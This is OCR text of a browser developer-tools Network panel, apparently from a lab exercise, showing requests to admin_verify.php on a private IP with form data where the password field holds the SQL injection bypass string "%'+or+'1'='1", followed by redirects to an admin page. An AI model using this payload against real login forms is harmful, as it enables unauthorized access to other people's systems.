 Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter URLs
Status Method Domain File Initiator Type Transferred Size Headers Cookies Request Re
200 POST 192.168.1.113 admin_verify.php document html 349 B 35 B
Filter Request Parameters
404 GET 192.168.1.113 favicon.ico FaviconLoader.jsm:191... html cached 275 B
Form data
302 POST 192.168.1.113 admin_verify.php NetUtil.jsm:148 (docu... html 1.58 KB 3.90 KB
name: "admin"
302 GET 192.168.1.113 admin_book.php NetUtil.jsm:148 (docu... html 1.64 KB 3.90 KB
pass: "%'+or+'1'='1"
200 GET 192.168.1.113 index.php NetUtil.jsm:148 (docu... html 1.66 KB 3.90 KB
submit: "Submit+Query"